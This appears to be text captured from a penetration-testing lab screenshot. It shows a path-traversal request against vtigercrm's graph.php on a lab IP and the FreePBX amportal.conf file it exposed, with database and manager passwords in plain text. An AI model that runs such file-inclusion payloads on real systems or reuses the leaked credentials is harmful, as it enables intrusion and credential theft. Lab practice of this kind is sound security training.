 view-source:https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amport
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
16 # This file contains settings for components of the Asterisk Management Portal
17 # Spaces are not allowed!
18 # Run /usr/src/AMP/apply_conf.sh after making changes to this file
19
20 # FreePBX Database configuration
21 # AMPDBHOST: Hostname where the FreePBX database resides
22 # AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql)
23 # AMPDBNAME: Name of the FreePBX database (e.g. asterisk)
24 # AMPDBUSER: Username used to connect to the FreePBX database
25 # AMPDBPASS: Password for AMPDBUSER (above)
26 # AMPENGINE: Telephony backend engine (e.g. asterisk)
27 # AMPMGRUSER: Username to access the Asterisk Manager Interface
28 # AMPMGRPASS: Password for AMPMGRUSER
29 #
30 AMPDBHOST=localhost
31 AMPDBENGINE=mysql
32 # AMPDBNAME=asterisk
33 AMPDBUSER=asteriskuser
34 # AMPDBPASS=amp109
35 AMPDBPASS=jEhdIekWmdjE
36 AMPENGINE=asterisk
37 AMPMGRUSER=admin
38 #AMPMGRPASS=amp111
39 AMPMGRPASS=jEhdIekWmdjE
40